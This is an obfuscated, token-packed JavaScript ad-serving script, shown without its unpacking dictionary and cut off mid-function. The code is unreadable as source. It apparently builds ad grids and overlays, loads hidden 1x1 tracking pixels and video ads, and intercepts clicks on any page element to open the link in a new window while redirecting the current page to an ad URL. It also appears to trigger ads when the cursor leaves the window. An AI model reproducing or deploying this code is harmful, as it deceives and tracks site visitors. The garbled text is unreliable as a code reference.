t=B.H;t.4B(\'[id^="m4\'+sn+\'2H"]\').1y(D(v,k){if(dh>wh){if(B.H.4A(v)){B.H.Z(v,{O:"22"});dh=B.H.S("#"+sn)}}L{if(!m8){if(dh+m6<wh){if(!t.4A(v)){t.Z(v,{O:"1F"});dh=t.S("#"+st);if(dh>wh){t.Z(v,{O:"22"});m8=J}}}}}if(t.4A(v)){t.4B(\'[id^="m5\'+sn+"2H"+k+\'2H"]\').1y(D(v2,k2){if(dw>ww){if(t.4A(v2)){t.Z(v2,{O:"22"});dw=B.H.T("#"+st)}}L{if(!m7){if(dw+m6<ww){if(!B.H.4A(v2)){B.H.Z(v2,{O:"9X-3d"});dw=B.H.T("#"+st);if(dw>ww){B.H.Z(v2,{O:"22"});m7=J}}}}}})}})},1W:D(sn){B.H.2b(["#"+sn,"#"+sn+"7h","#"+sn+"hA"]);B.cm=F;C.3W=F;C.f6=J},O:D(ii,P){E ob=C;B.cm=B.cm|F;if(K B.8f=="W"){B.8f=F}if(K B.3g=="W"){B.3g="<1s 8j=\'4i Ad\' M=\'1X:#3r;1l-2h: 50%;1L:3k\' T=\'24\' S=\'24\' 1t=\'1o:2u/6D+9d;3O,cx/cd+cc+c9+39+3Q+39+3Q+39+3Q+39+3Q+39+c8\'/>"}if(K P.Y.2l=="W"){P.Y.2l=F}L{P.Y.2l=P.Y.2l||F}E Q=C.4S(10);if(P.Y.2l){if(B.cm){I}}E ai=B.c[ii];if(B.3X){if(K ai.8c=="2o"){P.Y.85=1D(ai.8c.85);P.Y.5z=1D(ai.8c.5z);P.Y.T=1D(ai.8c.T);P.Y.S=1D(ai.8c.S);if(K ai.8c.Z=="2o"){P.Y.Z=ai.8c.Z}}E du=P.13.1q;E i=0;E cu=P.Y.85*P.Y.5z;if(cu>du){7D(cu>du){i=3I.7C(3I.8l()*du);ob=P.13[i];P.13.27(ob);du++}}}E dq=P.Y.5z;E dp=P.Y.85;E dt=P.3Z=="2g";E 9C=P.3Z=="iy";E 7V=0;E cp=0;if(dt){7V=1D(B.R(P.Y,"T",0));cp=1D(B.R(P.Y,"S",0));if(!9C){P=P.13[0]}}if(7V>0&&cp>0){dt=J}L if(P.Y.2l){7V=dp*m6;cp=dq*fW;dt=J}L{}E dn=0;E do=0;E h="";E f8="";E 6S,f7,f9="";E sk=F;if(!dt){6S=B.R(ai,"ye",\'<td id="m5\'+Q+\'2H{aV}2H{iz}" 1Q="it" M="1f:6t"><bH 1Q="3i">{3i}</bH><br><a 1Q="{m3}" 2z="#">{2u}<br/><bH 1Q="aB">{aB}</bH></a></td>\');f7=B.R(ai,"yd",\'<m2 id="yc\'+Q+\'">{1Y}</m2>\');f9=B.R(ai,"f9",\'<tr id="m4\'+Q+\'2H{aV}">{13}</tr>\')}L{E iw=7V/dp-2;E ih=cp/dq-2;E Z=P.Y.Z;if(K Z.65!="4g"||Z.65==""){Z.65="#3r"}if(K Z.7y!="4g"||Z.7y==""){Z.7y="#37"}if(K Z.6r!="4g"||Z.6r==""){Z.6r="#37"}if(K Z.5D!="4g"||Z.5D==""){Z.5D="#37"}if(K Z.9U!="4g"||Z.9U==""){Z.9U="#37"}if(K Z.5Y!="4g"||Z.5Y==""){Z.5Y="jF"}if(K Z.4Z!="e8"||Z.4Z<=0){Z.4Z=12}if(!P.Y.2l){f7=\'<N  M="T:\'+7V+"px;S:"+cp+\'px;28:2P;">{1Y}</N>\'}L{f7=\'<N M="">{1Y}</N>\'}E xs="";if(!P.Y.2l){xs="2L:11;"}L{xs="O:9X-3d;"}6S=\'<N id="m5\'+Q+\'2H{aV}2H{iz}" M="T:\'+iw+"px;S:"+ih+"px;28:2P;1X-1O:"+Z.65+";1l:3N 5H "+Z.7y+";1l-2h:2Z;1L:1w;1U:1w;"+xs+\'">\';6S+=\'<N M="1P-5C:\'+Z.5Y+\';3U:3T;1U:1w;" id="{m3}">\';6S+=\'<N M="2L:11">{2u}</N>\';if(iw>=yb){6S+=\'<N M="1U-1K:2e;">\';E xs="1O:"+Z.6r+";1U-11:2e;",fb="1O:"+Z.5D+";1U-11:2e;",fa="1O:"+Z.9U+";1U-11:2e;";if(ih<1x){xs+="5E-S:1.2;";fb+="5E-S:1.2;";fa+="5E-S:1.2;"}if(iw<iD){fb+="1P-2q:"+Z.4Z+"px;1U-17:3k;";fa+=""}L{fb+="1P-2q:"+Z.4Z+"px;1U-17:2e;";fa+="O:3d;";6S+=\'<N M="1P-2q:\'+(Z.4Z-1)+"px;1P-8T:dM;1U-17:2e;"+xs+\'" >{3i}</N>\'}6S+=\'<N M="\'+fb+\'">{8S}</N>\';6S+=\'<N M="1P-2q:\'+(Z.4Z-2)+"px;1U-17:2e;"+fa+\'1L-17:32">{aB}</N>\';6S+="</N>"}6S+="</N></N>";f9=\'<N id="m4\'+Q+\'2H{aV}" M="O:1F">{13}</N>\'}E 2v="";2v="ya"+ii;E 7W=2v;ob.7W=2v;E y9=F;E al=[];E f8="";E y8=F;E 7J=Q+"q8"+ii+"ht";E 2R=\'<1s M="1f:2y;17:-e3" T="0" S="0"  id="\'+7J+\'" 1t="1o:2u/5I;3O,7L+7K=="/>\';E dn=0;E cu=dq*dp;E 7l=0;if(9C){h=P.1C}L{G 91=F;G iB=F;G 13=P.13;G c0=13.1q;if(c0>0){if(ob.3j(13[0],\'5j\',F)==J){91=J;iB=J;if(c0>1){if(ob.3j(13[1],\'5j\',F)==J){91=F}}}}13.1y(D(ad,i){7l++;if(7l>cu){I}do++;if(K ad.76=="W"){ad.76=""}E y7="";E f=ad.76;if(f.iE(0,2)=="//"){f="88:"+f}if(K ad.1d!="W"){ad.1d.1y(D(e,i){2R+=\'<1s M="1f:2y;17:-e3" T="0" S="0"   1t="\'+e.14+\'"/>\'})}if(K ad.2Y!="W"&&ad.2Y!=""){2R+=\'<1s M="1f:2y;17:-e3" T="0" S="0" 1t="\'+ad.2Y+\'" 1l="0"/>\'}E s1=6S;if(s1.4m(\'2z="#"\')>0){s1=s1.3h(\'2z="#"\',\'2z="aO:a9(0);"\')}E 3n=Q+"y6"+ii+"2H"+i;E aW="";if(dt){E iw=7V/dp;E ih=cp/dq-dq;if(ih>50&&iw>=jw){E gw=iw,gh=ih-75,sx="";if(iw>ih){if(iw>iD){gh=ih-10;gw=gh-10;il=iw-gw;if(il<lY){i=(lY-il)/2;gh-=i;gw-=i}sx+="1l-2h:50%;1L:2e;"}}L{if(gh>gw){gh=gw}L{if(ih>iD){gh=ih-jw}}}E rF=(ih-gh)/2-5;aW=\'M="T:\'+gw+"px;S:"+gh+"px;"+sx+"1f:6t;17:"+rF+\'"\'}L{aW=\'M="T:\'+iw+"px;S:"+ih+\'px;1l-2h:60%;O:3d;1L:-3k"\'}}G s="";G iA=\'\';if(iB){if(91){iB=F}iA=\'<N M="1f:6t"><1s id="\'+3n+\'rE"  bZ="B.3C.6z(\\\'\'+3n+"ix\')\\" 3G=\\"B.3C.6z(\'"+3n+\'ix\\\') I F;"  M="1f:2y;17:3k;11:3k;z-1H:bY;1l-2h:50%;1X:#3r;T:4o;S:4o;3U:3T" 1t="1o:2u/5I;3O,gt+gs/gr+gq+gp+gn+gm+gl+gk/gj+gi/gg/gf+ge/5Z/+gd=">\';iA+=\'<N id="\'+3n+\'ix" M="O:22;1X:#37 !3H;1f:2y;17:3N;11:dO;S:9W;T:gc;1O:#3r !3H;1l:3N 5H #e4;2n-2d: 26;1P-5C:8b-8a;1P-2q:2Z;5E-S:4o;1l-2h:2e;z-1H:1T;3U:3T" 3G="B.3C.8Z(\'+ii+","+i+\'); I F">gb C Ad</N></N>\'}s+=\'<1s id="\'+3n+\'iv" 1t="\'+f+\'" 1l="0"\'+aW+\' M="3U:y5"/>\';s1=s1.3h("{2u}",iA+s);s1=s1.3h("{49}",i);s1=s1.3h("{iz}",do);s1=s1.3h("{aV}",dn);s1=s1.3h("{8S}",B.R(ad,"8S",""));s1=s1.3h("{3i}",B.R(ad,"3i",""));s1=s1.3h("{aB}",B.R(ad,"aB",""));al.27({id:3n,49:ii,i:i,1s:f,aV:dn,iz:do,});s1=s1.5x("{m3}",3n);f8+=s1;if(do==dp){h+=f9.3h("{13}",f8).3h("{aV}",dn);f8="";do=0;dn++}});h=f7.3h("{1Y}",h)}E 9Y,97=F;E 8e=D(1a,h,2R,ai,ii,7J,P,al){E 7l=0;if(P.3Z=="iy"){B.H.1C(1a,"");B.H.1I(1a,h)}L{B.H.1C(1a,h)}B.H.1I("1Y",2R);E ir=B.R(ai,"d2",0);if(ir>0){if(ir<30){ir=30}ir=ir*1T;1M(D(){if(K ai.dm=="D"){1i{ai.dm(D(){ob.2f(ii)})}1h(1m){B.i("az aw 9o 7f 9n 3P dm D 1z 6Z:"+B.R(ai,"2r","8t"));B.i(1m);ob.2f(ii)}}L{ob.2f(ii)}},ir)}B.H.1j("#"+7J).1k("4C",D(){if(K ai.3m=="D"){1i{ai.3m(D(){})}1h(1m){B.i("az aw 9o 7f 9n 3P 3m D 1z 6Z:"+B.R(ai,"2r","8t"))}}if(P.3Z!="iy"){P.13.1y(D(ad,i){B.ch(ad.23)})}L{B.ch(P.23)}B.4k("5G",ii)});if(B.2V){E s=ob.4S(15);B.H.68(1a,"id",s);ai.O=s}if(P.3Z!="iy"){al.1y(D(1r,i){E a1=B.H.1j("#"+1r.id+"ix");if(a1!=X){a1.1k("1N",D(){ev.4x()})}E a2=B.H.1j("#"+1r.id+"rE");if(a2!=X){a2.1k("1N",D(){ev.4x()})}E 7z=B.H.4B(["."+1r.id,"#"+1r.id,"#"+1r.id+"iv",]);if(K 7z=="2o"){1z(E ia=0;ia<7z.1q;ia++){7z[ia].1k("1N",D(ev){E a=P.13[i];ev.4x();G 14=B.7p()+"/1N.go?3q="+a.23;B.2w(14,D(ok){if(ok){B.4k("1N",ii)}},0);I F})}}B.H.1j("#"+1r.id+"iv").1k("4C",D(){7l++;ob.7e(Q,2v)});B.H.1j("#"+1r.id+"iv").1k("3v",D(){B.k(C)})})}};if(P.Y.2l){E ob=C;5M="";B.H.1I("5y",\'<M id="\'+2v+\'hA" 2t="2n/Z" hM="iu">#\'+2v+" { 1P-5C: hd, hc, 8b-8a; 1P-2q:"+P.Y.Z.4Z+"px; "+5M+" 1X: #3r; 1l-2h:4o;#37} #"+2v+" a,#"+2v+" a:9O,#6E eC     { 2n-c1:22; 1O: 5F; 1P-2q:"+P.Y.Z.4Z+\'px; } .it{T:6s;S:y4; 28:2P} .it 1s{T:6s;S:y3} .it::jR{4s:"";4D:a6;O:m2} </M>\');E Q;B.H.1I("1Y",\'<N id="\'+2v+\'7h"  M="z-1H:8d;17:1w;11:1w;1U:1w;1L:1w;1X:#aI;3e: 0.8;5K: 9f(3e = 80);1f:4Q;O:22;T:1x%;S:31(c3);"></N>\');B.H.1j("#"+2v+"7h").1k("1N",D(e){ob.1W(2v)});E s=\'<N M="1f:2y;z-1H:m1; 1K:1w; 2L:1K; 17:1w;2L:1K;"><a id="rD\'+2v+\'" 3i="4i Ad">\'+B.3g+"</a></N>";B.H.1I("1Y",\'<N id="\'+2v+\'" M="z-1H:ej; 1U: 2e; 1L:1w;1l:3k #37 5H; 1l-eD:3N; 1X-1O:#3r;  1f:4Q;17:31(50%);11:31(50%);43:6N(-50%, -50%);  \'+\' 2n-2d: 11;O:22 ">\'+s+\'<br><N id="\'+2v+\'3V" M="">\'+"</N></N>");B.H.1j("#rD"+2v).1k("1N",D(e){ob.1W(2v)});E 1J=D(){if(ob.f6){I}if(!ob.3W){B.cm=J;E 1a=B.H.1j("#"+2v+"3V");ob.3W=J;8e(1a,h,2R,ai,ii,7J,P,al);B.H.2G("#"+2v);B.H.2G("#"+2v+"7h");1M(D(){ob.7e(Q,2v)},kI);E fn=D(){if(ob.f6){I}ob.7e(Q,2v);1n.cF("9e",fn)};1n.1k("9e",fn)}};if(B.3X){ob.3W=F;1J()}L{B.H.on("1N","a",D(e){if(ob.f6){I}1i{E 6f=e.2B.2U("2z");if(6f!=X&&6f!=="#"&&6f!=="aO:a9(0)"){1J()}}1h(1m){1A.1u(1m)}})}}L{B.H.4B("#"+ai.O).1y(D(1a,i){if(1a.2U("1J")!="1"||B.R(ai,"2f",0)==1){38 ai.2f;if(B.2V){B.H.1j("#"+ai.O).c4("M")}if(!B.H.4A("#"+ai.O)){if(!B.2V){if(B.R(ai,"99",0)!=1&&!B.3X){B.i("8h "+ai.O+" is 4e 6w, eb 7B");9Y=J;I J}}L{B.i("8h "+ai.O+" is 4e 6w, gz 8g 3P gy e9")}}B.H.68(1a,"1J","1");if(B.8f&&!B.5V(1a)&&K 4M=="D"){E 98=1S 4M({2c:1a,7w:D(4f){8e(1a,h,2R,ai,ii,7J,P,al);C.5e()},3L:"2T-in-5G",})}L{8e(1a,h,2R,ai,ii,7J,P,al)}97=J;I F}});if(9Y){I}if(!97){B.i("aU 4e 7b 2c 7f id:"+ai.O)}}},y2:D(ii,P){B.H.1I("1Y",P.1C)},4S:D(cY){E t="";E s="eN";1z(E i=0;i<cY;i++){t+=s.7I(3I.7C(3I.8l()*s.1q))}I t},8Z:D(ii,2k){E ai=B.c[ii];E ad=ai.1o.13[2k];if(K B.ca.3c!="W"&&B.ca.3c!=""){E 1v="88://"+B.ca.3c+"/5j.go";if(ad.23!=""){1v+="?3q="+ad.23}B.2w(1v)}},6z:D(Q){B.H.2G("#"+Q);1M(D(){B.H.1W("#"+Q)},8d)},};6M=D(){C.ry=X;C.14=\'\';C.6c=[\'1Y\'];C.56=[];C.6d=\'\';C.aH=F;C.7k=F;C.6L=y1;C.y0={};C.rC=F;C.eT=F;C.xZ=F;C.11=0;C.rs=5m.T;C.rt=5m.S;C.17=0;C.ii=0;C.di=F;C.dg=F;C.6R={lZ:0,rA:0};C.f3="";C.aG=D(ai,4d){E 4n="";E u="W";if(K B.ca.3c!=u&&B.ca.3c!=""){4n=B.ca.3c}G m0=4n+\'/2S.go?rB=\'+B.f5+\'&4d=\'+4d;if(B.H.gQ!=X){I B.H.gQ(m0,ai)}I m0};C.aF=D(){if(C.7k){I J}4G=B.da(C.6d);if(4G==X||K 4G==\'W\'||K 4G.f4==\'W\'){I J}L{if(4G.f4<C.6R.lZ){rz=1D(C.6R.rA);if(K 4G.dl!=\'W\'&&!7F(4G.dl)){i=1D(C.jq.2C()/1T);is=1D(4G.dl+rz);if(is<i){I J}L{B.i("dk nt to xY "+(is-i)+" xX")}}L{I J}}L{B.i("dk ee xW of "+C.6R.lZ+" xV")}}I F};C.rx=D(){if(!C.di){I F}L{1i{if(B.H.pk()===J){E t=3I.pc(1S 2Q().cD()/1T);1i{E s=B.H.kd(\'3j\',J)}1h(e){I F}E d=t-s.2I;if(s.v<3||d<lY){I J}L{I F}}L{I F}}1h(1m){I F}}};C.2E=D(){E ob=C;ob.rw()};C.cl=D(fn){C.ry=fn;C.xU()};C.8v=D(2O,6K){E 8w=B.H.gT(2O);E 4c=F;8w.1y(D(v,i){if(v==6K){4c=J;I F}});I 4c};C.d1=D(2O,6K){E 7M=2O.6x;E 4c=F;if(7M.1q>0){7M.1y(D(v,i){if(v==6K){4c=J;I F}})}I 4c};C.aE=D(2O){if(!C.aF()){I F}E 2J=F;E ob=C;E iq=F;1i{ob.6c.1y(D(v,i){E a=B.H.1j(v);if(a==2O){2J=J;iq=J}L{E 5p=B.H.4B(v);5p.1y(D(4b,eR){if(4b==2O){2J=J;if(C.eT){iq=J}I F}L{if(ob.8v(2O,4b)){2J=J;I F}L if(ob.d1(2O,4b)){2J=J;I F}}})}if(2J){I F}})}1h(1m){}if(2J&&!iq){if(2O.d0==\'qg\'){2J=F}L{1i{ob.56.1y(D(v,i){E 5p=B.H.4B(v);5p.1y(D(4b,eR){if(4b==2O){2J=F;I F}L if(v!=\'1Y\'&&ob.8v(2O,4b)){2J=F;I F}});if(2J==F){I F}})}1h(1m){}}if(!2J){B.i("dk kR")}}I 2J};C.lX=D(){E 4G=B.da(C.6d);1i{i=1D(B.H.2C()/1T);e=\'W\';if(4G==X||K 4G==e||K 4G.f4==e||K 4G.dl==e){4G={f4:0,dl:i};B.d9(C.6d,4G,C.6L)}L{4G.f4++;4G.dl=i;B.d9(C.6d,4G,C.6L)}}1h(1m){}};C.dk=D(){E ob=C;B.H.on(\'1N\',\'*\',D(e){E a=e.2B;if(ob.aE(a)){ob.lW()}})};C.lW=D(){if(!B.ct){G ob=C;if(!ob.7k){ob.lX()}B.2w(ob.14,D(ok){if(ok){if(ob.f3!=\'\'){B.ch(ob.23)}B.4k(\'5G\',ob.ii)}})}};C.ru=D(){E ob=C;if(B.9p("ip")==1){ob.7k=J}E c=F;D r(e,1a){1i{if(B.ct==F&&ob.aE(1a)){if(ob.rx()){c=F}L{B.ct=J;e.eo();e.l5();E 1v=1n.4P.2z;E s=B.R(1a,\'2z\',\'\');if(s!=\'\'&&s!=\'#\'&&s!=\'aO:a9(0)\'){E tg=B.R(1a,\'2B\',\'\');if(tg!=\'\'&&tg==\'jN\'){1n.2w(1v,B.4S(10))}1n.2w(s,B.4S(10))}L{1n.2w(1v,B.4S(10))}if(!ob.7k){ob.lX()}if(ob.f3!=\'\'){B.ch(ob.f3)}1n.4P.2z=ob.14;I F}}c=F;I J}1h(1m){1A.1u(1m)}}B.H.on(\'1N\',\'a\',D(e){c=J;I r(e,e.2B)});B.H.on(\'1N\',\'*\',D(e){if(!c){E el=e.2B;7D(el){if(el.d0==\'A\'){if(!c){r(e,el)}I}el=el.3R}if(!c){r(e,e.2B)}}})};C.rw=D(){if(K B.ct==\'W\'){B.ct=F}E ai=B.c[C.ii];E id=0;if(C.aH){id=2}L{if(K ai.Y!=\'W\'&&K ai.Y.rv!=\'W\'){id=ai.Y.rv}}if(id==2){C.ru()}L{C.dk()}if(C.dg){G io=-1;G dj=F;G ob=C;1p.1k(\'xT\',(e)=>{if(e.ik<=5&&io>e.ik&&!dj){dj=J;1M(D(){if(io<=5&&dj){ob.lW()}dj=F},48)}L{if(e.ik>5){dj=F}}io=e.ik})}}};B.2S={xS:F,rt:5m.xR,rs:5m.rr,rq:\'xQ\',xP:[],3M:D(){I"6.2"},O:D(ii,j,lU){if(B.R(j,"3Z","")=="5R"){B.ad(ii,"5R",D(){B.5R.O(ii,j)});I}E u=\'W\';E 4n="";if(K B.ca!=u&&K B.ca.3c!=u&&B.ca.3c!=""){4n=B.ca.3c}L{if(K B.lV=="D"){E as=B.lV();B.ca=as;4n=as.3c}L{1A.1u("no pd 9K 1z xO");I}}if(K 1n.ct==u){1n.ct=F}E rm=C.rq=\'xN\'+j.4d;E 2S=1S 6M;E ai;if(K(lU)!=u){ai=lU}L{ai=B.c[ii];if(K ai.6R==\'2o\'){2S.6R=ai.6R;j.Y.6R=2S.6R}B.c[ii].Y=j.Y}if(K ai.rp==\'93\'){2S.di=ai.rp}2S.6L=(ai.Y[\'ro\']);if(2S.6L>0){2S.6L=2S.6L/60}if(K ai.8A==\'2o\'&&ai.8A.1q>0){2S.56=ai.8A}if(K ai.8z!=u&&ai.8z.1q>0){2S.6c=ai.8z}L{2S.6c=[\'1Y\']}if(K ai.7k!=u&&ai.7k==J){2S.7k=J}2S.dg=B.R(ai,"dg",F)===J;if(!2S.dg){2S.dg=B.R(ai.Y,"xM",F)===J}E ig=\'\';if(K j.5u==u||j.5u==\'\'){2S.14=2S.aG(ai,j.4d);ig=2S.14}L{2S.14=j.5u;2S.f3=j.23;ig=4n+\'/xL.go?3q=\'+j.23}if(K ai.ij!=u){ai.ij(ig);I}2S.6d=rm;2S.ii=ii;2S.2E()},};B.1E={ib:[],3M:D(){I"5.3"},O:D(ii,P){if(K B.c[ii]==\'W\'){1A.1u("77 "+ii+" xK xJ");I}E ai=B.c[ii];if(B.R(P,\'xI\',\'8t\')==\'rl\'){E rk=B.c[ii].9x[P.4T];P.hY=rk.3a.14;P.rj=0;P.ri=0;P.rh=1;P.14=\'\';P.3Z=\'1E\'}E c=C;E 3y=ai.ic;if(K ai.1G!=\'W\'){3y=ai.1G}E b=F;E V=X;C.ib.1y(D(v,i){if(v.1G==3y){V=c.ib[i];b=J}});if(!b){V=C.bQ();V.1G=3y;V.bi=ii;V.qX(ai);C.ib.27(V)}if(K P.4T!=\'W\'){V.qN(ii,P)}I V},dU:D(rg,2s,3w,cb){E lT=F;E i9=F;E 7H=\'\';E pl=1p.5f(rg);if(3w==\'\'){if(2s.jO("xH")>0){3w=2s}}if(3w!=\'\'){i9=J;if(C.ra()){7H=2s;2s=3w}L{lT=J}}if(!lT){if(i9){pl.1k("3v",(2x)=>{if(pl.1t!=7H){pl.4w();pl.1t=7H;pl.36()}})}pl.3x("1t",2s);if(cb!=X){cb(i9)}}L{B.1E.r8(D(ok){if(ok){B.1E.rd(3w,6q).re(3J=>{3J.xG(pl);3J.on(9B.lS.rb,D(){1i{pl.4w();3J.5e();if(2s!=\'\'){pl.3x("1t",2s);pl.36()}if(cb!=X){cb(F,3J)}}1h(e){}});if(cb!=X){cb(J,3J)}}).1h((3v)=>{pl.3x("1t",2s);if(cb!=X){cb(F)}})}L{pl.3x("1t",2s);if(cb!=X){cb(F)}}})}},rd:D(rc,lO){I 1S k3((cB,lQ)=>{4L 3J=1S 9B();3J.xF(rc);3J.on(9B.lS.xE,D(){cA(lR);cB(3J)});3J.on(9B.lS.rb,D(2x,1o){if(1o.xD){cA(lR);lQ(1S 6b(\'xC.js 6b: \'+1o.xB))}});4L lR=1M(()=>{3J.5e();lQ(1S 6b(`i8 xA lP jR ${lO}xz`))},lO)})},ra:D(){E v=1p.7a(\'1E\');I xy(v.r9(\'eZ/xx.xw.qt\')||v.r9(\'xv/xu\'))},r8:D(cb){if(1n.9B==X||K 9B==\'W\'){E s=1p.7a(\'2N\');s.1t="//xt.xr.xq/xp/3J.js@xo";s.3m=D(){cb(9B.r7())};s.3u=D(){cb(F)};1p.5y.gY(s)}L{cb(9B.r7())}},bQ:D(){I{1G:\'\',dV:F,qV:0,qU:0,V:X,bi:0,lC:F,2j:X,ly:X,lx:[],lu:[],lt:[],7u:F,lG:X,7R:F,ba:\'\',6O:F,g5:F,xn:F,lw:F,7S:{4F:F,5s:F},aS:{4F:F,5s:F},aT:{4F:F,5s:F},3E:{qZ:F,lL:F,lM:0,r4:0,lF:\'\',7U:0,9A:X},lD:5,7v:0,hT:\'\',lp:X,1b:[],6B:F,xm:F,i2:ej,xl:F,8G:D(i7){if(K i7!=\'W\'&&i7!=X){I(K i7)}L{I F}},r3:D(ah){B.7T=J;E ai=B.c[C.bi];if(C.8G(ai.r6)){ai.r6(ah)}},r2:D(ah){B.7T=F;E ai=B.c[C.bi];if(C.8G(ai.xk)){ai.xj(ah)}},i4:D(3D,9w,2A){E ai=B.c[C.bi];if(C.8G(ai.i4)){ai.i4(3D,9w,2A)}},i3:D(9w,2A){E ai=B.c[C.bi];if(C.8G(ai.i3)){ai.i3(9w,2A)}},i5:D(){E ai=B.c[C.bi];if(C.8G(ai.i5)){ai.i5()}},dd:D(){E ai=B.c[C.bi];if(C.8G(ai.dd)){ai.dd()}},9v:D(){E ai=B.c[C.bi];if(C.8G(ai.9v)){ai.9v()}},i:D(8E,4D){if(K 4D!=\'W\'&&4D==1){}B.H.1I(\'#\'+C.1G+\'-1u\',\'<N>\'+8E+\'</N>\')},7Q:D(){I F},2w:D(1v){B.2w(1v)},7j:D(pl){E c=C;if(c.6O){I}if(!C.7Q()){if(c.7S.5s==F&&c.7S.4F==F){if(B.9y>c.i2){c.7S.5s=J;1A.1u("lB 9x 8g to lA lz");I}C.7S.4F=J;c.lx.1y(D(v,i){if(v.2D==0){v.2D=1;ad=v.1o;if(ad.3Z==\'1E\'){B.7T=J;c.79();c.7S.4F=J;c.7S.5s=J;c.hU(v.49,ad,\'5r\',v.4T)}}})}}L{c.7S.5s=J}},ln:D(lH,lI,3D,3w){E U=C;3w=3w||\'\';E u=\'W\';U.6B=F;33(C.ba){1g"5P":if(lI){B.7T=J;if(C.8G(C.V.lN)){C.3E.lL=F;E lK=C.V.lN();C.3E.9A=C.V.lN();if(K C.3E.9A.r5!=\'W\'){C.3E.lM=C.3E.9A.r5.1H;C.3E.r4=(C.3E.lM-1)}}L{if(K C.V.lK!=u){C.3E.lL=J;C.3E.9A=C.V.lK}L{I}}U.3E.7U=C.V.xi();C.V.4C({2s:lH})}L{if(C.3E.9A!=X){E p=C.3E.9A.i6;if(p!=X&&p.1q>0){E xh=X;E i6=[];p.1y(D(1B,no){E pl=1B.xg[0];pl.3i=1B.3i;i6.27(pl)});C.V.4C(i6)}L{C.V.4C(C.3E.9A)}C.V.36();if(3D==\'4V\'||3D==\'6e\'){E lJ=F;U.V.i1(D(){if(lJ){I}lJ=J;U.V.xf(1D(U.3E.7U))})}B.7T=F}}1e;1g"6Q":if(lI){C.3E.lF=C.V.xe;U.3E.7U=U.V.61;E ob=C;B.1E.dU(C.V.id,lH,3w,D(dT,3J){ob.7u=dT;if(dT){ob.lG=3J;ob.V.36()}L{ob.V.4C()}ob.r3(3D)})}L{1i{if(C.7u){C.lG.5e()}}1h(1m){1A.1u(e)}C.i("xd 2I:"+C.3E.7U);C.V.1t=C.3E.lF;C.V.4C();C.r2(3D);if(C.V.r1&&3D==\'5r\'){C.V.36()}if(3D==\'4V\'){if(U.3E.7U>0){D df(){U.V.cF("bO",df);U.i(3D+" 1c r0 "+U.3E.7U);U.V.61=(U.3E.7U);U.V.36()}U.V.1k("bO",df)}}if(3D==\'6e\'){D df(){U.i(3D+" 1c r0 "+U.3E.7U);U.V.cF("bO",df);U.V.61=(U.3E.7U-1);U.V.36()}U.V.1k("bO",df)}}1e}},79:D(){33(C.ba){1g"6Q":1g\'5P\':I C.V.4w();1e}},6P:D(xc){if(C.6O){C.f2(0);if(C.3E.qZ){}}L{C.7R=F;E U=C;E lE=F;if(!C.7Q()){if(U.aS.5s==F&&U.aS.4F==F){C.lt.1y(D(v,i){if(v.2D==0){v.2D=1;ad=v.1o;if(ad.3Z==\'1E\'){lE=J;U.aS.5s=J;if(B.9y>U.i2){1A.1u("lB 9x 8g to lA lz")}L{B.7T=J;U.aS.4F=J;1M(D(){U.hU(v.49,ad,\'6e\',v.4T)},0)}}}})}}L{U.aS.5s=J}if(!lE){U.i5()}L{}}},bb:D(i,d){i=1D(i);d=1D(d);E U=C;E u=\'W\';if(U.6O){if(U.7Q()){U.f2(1)}U.i4(U.hT,i,d);E 4h=(d/4);E 3Y=(d/2);E 5l=(4h+3Y);if(K U.1b.1d.3l!=\'W\'){1z(a=0;a<U.1b.1d.3l.13.1q;a++){1r=U.1b.1d.3l.13[a];if(1r.21==F){if(1r.3L<=i){U.1b.1d.3l.13[a].21=J;E 13=[];13.27(1r.14);U.2a(13,\'3l\')}}}}if(i>=4h&&i<(4h+1)){if(K U.1b.1d.3B!=u&&U.1b.1d.3B.21==F){U.1b.1d.3B.21=J;U.2a(U.1b.1d.3B.13,\'3B\')}}L if(i>=3Y&&i<(3Y+1)){if(K U.1b.1d.3A!=u&&U.1b.1d.3A.21==F){U.1b.1d.3A.21=J;U.2a(U.1b.1d.3A.13,\'3A\')}}L if(i>=5l&&i<(5l+1)){if(K U.1b.1d.3z!=u&&U.1b.1d.3z.21==F){U.1b.1d.3z.21=J;U.2a(U.1b.1d.3z.13,\'3z\')}}E 9u=U.lm();if(9u!=\'\'){B.H.1C(\'#qK\'+U.1G,9u.3h(\'%s\',(d-i)))}if(i<=U.lD){E is=U.lD-i;B.H.1C(\'#f1\'+\'2H\'+U.1G,"xb ad in "+is)}L{if(!U.6B){U.6B=J;E ai=B.c[U.bi].1V[U.7v];ai.1o=U.lp;if(K ai.1o.2Y!=\'W\'&&ai.1o.2Y!=\'\'){E 2R=\'<1s T="0" S="0" 1t="\'+ai.1o.2Y+\'" 1l="0"/>\';B.H.1I("1Y",2R)}ai.29=\'1E\';B.6u(U.bi,\'1E\',\'\',ai);U.2a(U.1b.3K,\'3K\');B.H.1C(\'#f1\'+\'2H\'+U.1G,\'<N 1Q="qY\'+U.1G+\'" id="qY\'+U.1G+\'"></N>\');B.H.1j(\'#f1\'+\'2H\'+U.1G).1k(\'1N\',D(e){U.f2(1);I F})}}}L{if(U.lw){if(U.7S.5s==F){1A.1u("5r dZ 4e 5s xa!");U.7j();I}}E 9w=i;E 2A=d;U.i3(i,d);E U=C;E 3Y=(d/2);if(9w>=3Y&&9w<=(3Y+10)&&U.lC==F){C.lu.1y(D(v,i){if(v.2D==0){v.2D=1;ad=v.1o;if(ad.3Z==\'1E\'){U.lC=J;if(!U.7Q()){if(U.aT.5s==F&&U.aT.4F==F){U.aT.5s=J;if(B.9y>U.i2){1A.1u("lB 9x 8g to lA lz")}L{B.7T=J;U.aT.4F=J;U.79();U.hU(v.49,ad,\'4V\',v.4T)}}}L{U.aT.5s=J}}}})}if(1D(9w)==1D(2A)){U.6P(1)}}},bn:D(3D){E U=C;33(3D){1g\'5r\':C.7S.4F=F;1e;1g\'4V\':C.aT.4F=F;1e;1g\'6e\':C.aS.4F=F;1e}C.ln(\'\',F,3D)},qX:D(ai){E U=C;E bl;E bm;33(ai.5Q){1g"1E":1g"6Q":ai.5Q="6Q";C.2j=B.H.1j("#"+C.1G);if(K ai.V==\'2o\'){C.V=ai.V}L{C.V=B.H.7b(C.2j,\'1E\')[0];if(K C.V!=\'2o\'){if(K C.2j==\'2o\'){C.V=C.2j}}}if(K C.V==\'W\'){1A.1u("x9 7b a x8",C.1G);I}bl=B.H.T(C.V[0]);bm=B.H.S(C.V[0]);C.ba="6Q";C.ly=C.V.3R;U.ba="6Q";U.V.1k("36",D(e){1i{U.7j(e);if(!U.6O){U.dd()}}1h(1m){1A.1u(1m)}});U.V.1k(\'bM\',D(e){E i=1D(e.2B.61);E 